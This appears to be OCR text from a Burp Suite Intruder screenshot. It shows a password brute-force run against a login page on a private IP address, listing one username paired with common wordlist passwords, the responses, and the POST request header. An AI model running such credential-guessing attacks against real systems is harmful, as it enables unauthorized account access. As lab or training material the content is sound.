 Intruder attack 1
Results Target Positions Payloads Options
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 评论
0 200 710
1 jubiscleudo 123456 200 710
2 jubiscleudo 12345 200 710
3 jubiscleudo 123456789 200 710
4 jubiscleudo password 200 710
5 jubiscleudo iloveyou 200 710
6 jubiscleudo princess 200 710
7 jubiscleudo 1234567 200 710
8 jubiscleudo rockyou 200 710
9 jubiscleudo 12345678 200 710
10 jubiscleudo abc123 200 710
11 jubiscleudo nicole 200 710
12 jubiscleudo daniel 200 710
Request Response
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 172.16.17.156
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.17.156
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
10 Referer: http://172.16.17.156/login_page/login.html
? Search... 没有比赛
完成了